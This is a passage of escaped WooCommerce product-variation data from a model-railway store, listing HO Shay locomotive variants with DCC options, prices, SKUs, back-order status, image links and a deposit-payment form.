class=\&quot;wc-deposits-option\&quot;&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;yes\&quot; id=\&quot;wc-option-pay-deposit\&quot;  \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-deposit\&quot;&gt;\n\t\t\t\t\tPay Deposit\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;no\&quot; id=\&quot;wc-option-pay-full\&quot;  checked=&#039;checked&#039; \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-full\&quot;&gt;\n\t\t\t\t\tPay in Full\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t&lt;\/ul&gt;\n\t\n\t\t\t&lt;div class=\&quot;wc-deposits-payment-description\&quot; style=\&quot;display:none;\&quot;&gt;\n\t\t\tPay a &lt;span class=\&quot;wc-deposits-amount\&quot;&gt;50%&lt;\/span&gt; deposit per item\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&quot;},{&quot;attributes&quot;:{&quot;attribute_dcc&quot;:&quot;DCC Ready&quot;,&quot;attribute_variant&quot;:&quot;Sugar Pine Lumber #10&quot;},&quot;availability_html&quot;:&quot;\t\t\t\t&lt;p class=\&quot;ast-stock-detail\&quot;&gt;\n\t\t\t\t\t&lt;span class=\&quot;ast-stock-avail\&quot;&gt;Availability:&lt;\/span&gt;\n\t\t\t\t\t&lt;span class=\&quot;stock available-on-backorder\&quot;&gt;Available on back-order&lt;\/span&gt;\n\t\t\t\t&lt;\/p&gt;\n\t\t\t\t&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:299,&quot;display_regular_price&quot;:299,&quot;image&quot;:{&quot;title&quot;:&quot;Shay 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;alt&quot;:&quot;Shay 1&quot;,&quot;src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png&quot;,&quot;srcset&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png 600w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x195.png 300w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1024x667.png 1024w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-768x500.png 768w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1536x1000.png 1536w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-2048x1333.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;full_src_w&quot;:4120,&quot;full_src_h&quot;:2682,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:391},&quot;image_id&quot;:15412,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;USD&amp;#36;&lt;\/span&gt;299.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KRM-SHAY-HO-R-S10&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15120,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;deposits_form&quot;:&quot;&lt;div class=\&quot;wc-deposits-wrapper wc-deposits-optional\&quot;&gt;\n\t\t\t&lt;ul class=\&quot;wc-deposits-option\&quot;&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;yes\&quot; id=\&quot;wc-option-pay-deposit\&quot;  \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-deposit\&quot;&gt;\n\t\t\t\t\tPay Deposit\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;no\&quot; id=\&quot;wc-option-pay-full\&quot;  checked=&#039;checked&#039; \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-full\&quot;&gt;\n\t\t\t\t\tPay in Full\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t&lt;\/ul&gt;\n\t\n\t\t\t&lt;div class=\&quot;wc-deposits-payment-description\&quot; style=\&quot;display:none;\&quot;&gt;\n\t\t\tPay a &lt;span class=\&quot;wc-deposits-amount\&quot;&gt;50%&lt;\/span&gt; deposit per item\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&quot;},{&quot;attributes&quot;:{&quot;attribute_dcc&quot;:&quot;DCC Fitted&quot;,&quot;attribute_variant&quot;:&quot;Sugar Pine Lumber #10&quot;},&quot;availability_html&quot;:&quot;\t\t\t\t&lt;p class=\&quot;ast-stock-detail\&quot;&gt;\n\t\t\t\t\t&lt;span class=\&quot;ast-stock-avail\&quot;&gt;Availability:&lt;\/span&gt;\n\t\t\t\t\t&lt;span class=\&quot;stock available-on-backorder\&quot;&gt;Available on back-order&lt;\/span&gt;\n\t\t\t\t&lt;\/p&gt;\n\t\t\t\t&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:329,&quot;display_regular_price&quot;:329,&quot;image&quot;:{&quot;title&quot;:&quot;Shay 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;alt&quot;:&quot;Shay 1&quot;,&quot;src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png&quot;,&quot;srcset&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png 600w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x195.png 300w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1024x667.png 1024w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-768x500.png 768w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1536x1000.png 1536w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-2048x1333.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;full_src_w&quot;:4120,&quot;full_src_h&quot;:2682,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:391},&quot;image_id&quot;:15412,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;USD&amp;#36;&lt;\/span&gt;329.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KRM-SHAY-HO-F-S10&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15121,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;deposits_form&quot;:&quot;&lt;div class=\&quot;wc-deposits-wrapper wc-deposits-optional\&quot;&gt;\n\t\t\t&lt;ul class=\&quot;wc-deposits-option\&quot;&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;yes\&quot; id=\&quot;wc-option-pay-deposit\&quot;  \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-deposit\&quot;&gt;\n\t\t\t\t\tPay Deposit\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;no\&quot; id=\&quot;wc-option-pay-full\&quot;  checked=&#039;checked&#039; \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-full\&quot;&gt;\n\t\t\t\t\tPay in Full\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t&lt;\/ul&gt;\n\t\n\t\t\t&lt;div class=\&quot;wc-deposits-payment-description\&quot; style=\&quot;display:none;\&quot;&gt;\n\t\t\tPay a &lt;span class=\&quot;wc-deposits-amount\&quot;&gt;50%&lt;\/span&gt; deposit per item\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&quot;},{&quot;attributes&quot;:{&quot;attribute_dcc&quot;:&quot;DCC Sound&quot;,&quot;attribute_variant&quot;:&quot;Sugar Pine Lumber #10&quot;},&quot;availability_html&quot;:&quot;\t\t\t\t&lt;p class=\&quot;ast-stock-detail\&quot;&gt;\n\t\t\t\t\t&lt;span class=\&quot;ast-stock-avail\&quot;&gt;Availability:&lt;\/span&gt;\n\t\t\t\t\t&lt;span class=\&quot;stock available-on-backorder\&quot;&gt;Available on back-order&lt;\/span&gt;\n\t\t\t\t&lt;\/p&gt;\n\t\t\t\t&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:449,&quot;display_regular_price&quot;:449,&quot;image&quot;:{&quot;title&quot;:&quot;Shay 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;alt&quot;:&quot;Shay 1&quot;,&quot;src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png&quot;,&quot;srcset&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png 600w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x195.png 300w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1024x667.png 1024w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-768x500.png 768w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1536x1000.png 1536w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-2048x1333.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;full_src_w&quot;:4120,&quot;full_src_h&quot;:2682,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:391},&quot;image_id&quot;:15412,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;USD&amp;#36;&lt;\/span&gt;449.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KRM-SHAY-HO-S-S10&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15122,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;deposits_form&quot;:&quot;&lt;div class=\&quot;wc-deposits-wrapper wc-deposits-optional\&quot;&gt;\n\t\t\t&lt;ul class=\&quot;wc-deposits-option\&quot;&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;yes\&quot; id=\&quot;wc-option-pay-deposit\&quot;  \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-deposit\&quot;&gt;\n\t\t\t\t\tPay Deposit\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;no\&quot; id=\&quot;wc-option-pay-full\&quot;  checked=&#039;checked&#039; \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-full\&quot;&gt;\n\t\t\t\t\tPay in Full\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t&lt;\/ul&gt;\n\t\n\t\t\t&lt;div class=\&quot;wc-deposits-payment-description\&quot; style=\&quot;display:none;\&quot;&gt;\n\t\t\tPay a &lt;span class=\&quot;wc-deposits-amount\&quot;&gt;50%&lt;\/span&gt; deposit per item\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&quot;},{&quot;attributes&quot;:{&quot;attribute_dcc&quot;:&quot;DCC Ready&quot;,&quot;attribute_variant&quot;:&quot;Undecorated and Unnumbered&quot;},&quot;availability_html&quot;:&quot;\t\t\t\t&lt;p class=\&quot;ast-stock-detail\&quot;&gt;\n\t\t\t\t\t&lt;span class=\&quot;ast-stock-avail\&quot;&gt;Availability:&lt;\/span&gt;\n\t\t\t\t\t&lt;span class=\&quot;stock available-on-backorder\&quot;&gt;Available on back-order&lt;\/span&gt;\n\t\t\t\t&lt;\/p&gt;\n\t\t\t\t&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:299,&quot;display_regular_price&quot;:299,&quot;image&quot;:{&quot;title&quot;:&quot;Shay 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;alt&quot;:&quot;Shay 1&quot;,&quot;src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png&quot;,&quot;srcset&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png 600w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x195.png 300w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1024x667.png 1024w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-768x500.png 768w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1536x1000.png 1536w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-2048x1333.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;full_src_w&quot;:4120,&quot;full_src_h&quot;:2682,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:391},&quot;image_id&quot;:15412,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;USD&amp;#36;&lt;\/span&gt;299.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KRM-SHAY-HO-R-UU&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15123,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;deposits_form&quot;:&quot;&lt;div class=\&quot;wc-deposits-wrapper wc-deposits-optional\&quot;&gt;\n\t\t\t&lt;ul class=\&quot;wc-deposits-option\&quot;&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;yes\&quot; id=\&quot;wc-option-pay-deposit\&quot;  \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-deposit\&quot;&gt;\n\t\t\t\t\tPay Deposit\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;no\&quot; id=\&quot;wc-option-pay-full\&quot;  checked=&#039;checked&#039; \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-full\&quot;&gt;\n\t\t\t\t\tPay in Full\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t&lt;\/ul&gt;\n\t\n\t\t\t&lt;div class=\&quot;wc-deposits-payment-description\&quot; style=\&quot;display:none;\&quot;&gt;\n\t\t\tPay a &lt;span class=\&quot;wc-deposits-amount\&quot;&gt;50%&lt;\/span&gt; deposit per item\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&quot;},{&quot;attributes&quot;:{&quot;attribute_dcc&quot;:&quot;DCC Fitted&quot;,&quot;attribute_variant&quot;:&quot;Undecorated and Unnumbered&quot;},&quot;availability_html&quot;:&quot;\t\t\t\t&lt;p class=\&quot;ast-stock-detail\&quot;&gt;\n\t\t\t\t\t&lt;span class=\&quot;ast-stock-avail\&quot;&gt;Availability:&lt;\/span&gt;\n\t\t\t\t\t&lt;span class=\&quot;stock available-on-backorder\&quot;&gt;Available on back-order&lt;\/span&gt;\n\t\t\t\t&lt;\/p&gt;\n\t\t\t\t&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:329,&quot;display_regular_price&quot;:329,&quot;image&quot;:{&quot;title&quot;:&quot;Shay 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;alt&quot;:&quot;Shay 1&quot;,&quot;src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png&quot;,&quot;srcset&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png 600w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x195.png 300w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1024x667.png 1024w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-768x500.png 768w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1536x1000.png 1536w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-2048x1333.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;full_src_w&quot;:4120,&quot;full_src_h&quot;:2682,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:391},&quot;image_id&quot;:15412,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;USD&amp;#36;&lt;\/span&gt;329.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KRM-SHAY-HO-F-UU&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15124,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;deposits_form&quot;:&quot;&lt;div class=\&quot;wc-deposits-wrapper wc-deposits-optional\&quot;&gt;\n\t\t\t&lt;ul class=\&quot;wc-deposits-option\&quot;&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;yes\&quot; id=\&quot;wc-option-pay-deposit\&quot;  \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-deposit\&quot;&gt;\n\t\t\t\t\tPay Deposit\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;no\&quot; id=\&quot;wc-option-pay-full\&quot;  checked=&#039;checked&#039; \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-full\&quot;&gt;\n\t\t\t\t\tPay in Full\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t&lt;\/ul&gt;\n\t\n\t\t\t&lt;div class=\&quot;wc-deposits-payment-description\&quot; style=\&quot;display:none;\&quot;&gt;\n\t\t\tPay a &lt;span class=\&quot;wc-deposits-amount\&quot;&gt;50%&lt;\/span&gt; deposit per item\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&quot;},{&quot;attributes&quot;:{&quot;attribute_dcc&quot;:&quot;DCC Sound&quot;,&quot;attribute_variant&quot;:&quot;Undecorated and Unnumbered&quot;},&quot;availability_html&quot;:&quot;\t\t\t\t&lt;p class=\&quot;ast-stock-detail\&quot;&gt;\n\t\t\t\t\t&lt;span class=\&quot;ast-stock-avail\&quot;&gt;Availability:&lt;\/span&gt;\n\t\t\t\t\t&lt;span class=\&quot;stock available-on-backorder\&quot;&gt;Available on back-order&lt;\/span&gt;\n\t\t\t\t&lt;\/p&gt;\n\t\t\t\t&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:449,&quot;display_regular_price&quot;:449,&quot;image&quot;:{&quot;title&quot;:&quot;Shay 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;alt&quot;:&quot;Shay 1&quot;,&quot;src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png&quot;,&quot;srcset&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-600x391.png 600w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x195.png 300w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1024x667.png 1024w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-768x500.png 768w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-1536x1000.png 1536w, https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-2048x1333.png 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1.png&quot;,&quot;full_src_w&quot;:4120,&quot;full_src_h&quot;:2682,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/krmodels.net\/wp-content\/uploads\/2022\/07\/Shay-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:391},&quot;image_id&quot;:15412,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;USD&amp;#36;&lt;\/span&gt;449.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;KRM-SHAY-HO-S-UU&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15125,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;deposits_form&quot;:&quot;&lt;div class=\&quot;wc-deposits-wrapper 